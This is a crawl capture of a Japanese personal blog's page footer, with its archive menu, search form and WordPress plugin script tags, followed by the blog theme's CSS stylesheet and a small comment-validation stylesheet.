	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}